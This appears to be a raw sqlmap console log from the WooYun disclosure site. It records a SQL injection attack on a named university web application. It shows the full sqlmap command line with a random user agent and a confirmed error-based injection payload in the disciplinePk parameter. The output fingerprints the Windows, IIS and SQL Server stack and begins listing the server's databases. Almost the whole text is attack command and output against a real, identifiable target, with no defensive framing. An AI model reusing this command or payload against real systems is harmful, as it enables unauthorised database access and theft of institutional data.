 G:\Python2.7.9\SqlMap>sqlmap.py -u "http://bb.suibe.edu.cn/webapps/bb-silkIII-bb_bb60/homepage/faculty/introdu
ce.jsp?disciplinePk=GJTZ&deptId=JMXY" --dbs --random-agent
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting at 15:44:19
[15:44:19] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[15:44:19] [INFO] fetched random HTTP User-Agent header from file 'G:\Python2.7.9\SqlMap\txt\user-agents.txt':
Opera/9.80 (X11; Linux i686; U; de) Presto/2.2.15 Version/10.00
[15:44:19] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:44:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: disciplinePk
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: disciplinePk=GJTZ' AND 9604=CONVERT(INT,(SELECT CHAR(113)+CHAR(115)+CHAR(113)+CHAR(115)+CHAR(113)
+(SELECT (CASE WHEN (9604=9604) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(101)+CHAR(116)+CHAR(118)+CHAR
(113))) AND 'HxuZ'='HxuZ&deptId=JMXY
---
[15:44:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, JSP
back-end DBMS: Microsoft SQL Server 2008
[15:44:20] [INFO] fetching database names
[15:44:20] [INFO] the SQL query used returns 11 entries
[15:44:20] [INFO] resumed: bb_bb60
www.wooyun.org